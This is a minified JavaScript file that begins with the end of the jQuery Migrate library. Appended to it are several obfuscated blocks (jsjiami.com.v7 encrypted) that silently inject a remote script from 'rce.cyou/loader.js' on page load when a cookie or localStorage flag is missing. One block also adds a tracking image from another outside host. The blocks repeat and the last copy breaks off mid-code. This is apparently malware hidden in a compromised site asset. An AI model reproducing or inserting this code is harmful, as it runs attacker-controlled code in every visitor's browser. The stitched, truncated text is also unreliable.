jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0